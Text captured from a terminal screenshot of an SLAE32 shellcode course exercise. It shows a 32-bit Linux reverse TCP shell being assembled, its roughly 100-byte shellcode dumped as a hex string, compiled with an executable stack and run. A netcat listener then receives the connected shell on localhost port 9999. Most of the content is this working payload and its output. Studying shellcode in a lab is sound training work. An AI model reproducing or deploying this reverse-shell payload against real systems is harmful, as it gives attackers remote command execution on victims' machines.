 mshaneck@kali32: /media/sf_mshaneck/development/SLAE32/A2
File Edit View Search Terminal Help
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A2$ ./compile.sh shell_reverse_tcp
[+] Assembling with Nasm ...
[+] Linking ...
[+] Dumping shellcode ...
"\x6a\x06\x6a\x01\x6a\x02\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x89\xe1\xcd\x80\x59\x89\xc3\xb0\x3f\xcd\x80\x49\x80\
xf9\xff\x75\xf6\xeb\x38\x59\x8b\x51\x02\x52\x66\x8b\x11\xc1\xe2\x10\x80\xc2\x02\x52\x89\xe2\x6a\x10\x52\x53\x8
9\xe1\x31\xdb\xb3\x03\xb0\x66\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\
x53\x89\xe1\xb0\x0b\xcd\x80\xe8\xc3\xff\xff\xff\x27\x0f\x7f\x00\x00\x01"
100 bytes
[+] Done!
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A2$ vi shellcode.c
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A2$ gcc -z execstack -o shellcode shellcode.c
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A2$ ./shellcode
Shellcode Length:  97
mshaneck@kali32: ~
File Edit View Search Terminal Help
mshaneck@kali32:~$ nc -lvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 35538
pwd
/media/sf_mshaneck/development/SLAE32/A2
ls -la
total 60
drwxrwx--- 1 root vboxsf 4096 Aug 19 00:24 .
drwxrwx--- 1 root vboxsf 4096 Aug 18 20:46 ..
-rwxrwx--- 1 root vboxsf  672 Aug 19 00:16 .gdb_history
-rwxrwx--- 1 root vboxsf  308 Aug 18 23:43 compile.sh
-rwxrwx--- 1 root vboxsf   14 Aug 19 00:15 peda-session-shell_reverse_tcp.txt
-rwxrwx--- 1 root vboxsf   50 Aug 18 21:13 peda-session-testclient.txt
-rwxrwx--- 1 root vboxsf  684 Aug 19 00:24 shell_reverse_tcp
-rwxrwx--- 1 root vboxsf 2112 Aug 19 00:20 shell_reverse_tcp.nasm
-rwxrwx--- 1 root vboxsf  640 Aug 19 00:24 shell_reverse_tcp.o
-rwxrwx--- 1 root vboxsf 7616 Aug 19 00:24 shellcode
-rwxrwx--- 1 root vboxsf  609 Aug 19 00:22 shellcode.c
-rwxrwx--- 1 root vboxsf 7612 Aug 18 21:07 testclient
-rwxrwx--- 1 root vboxsf  496 Aug 18 21:07 testclient.c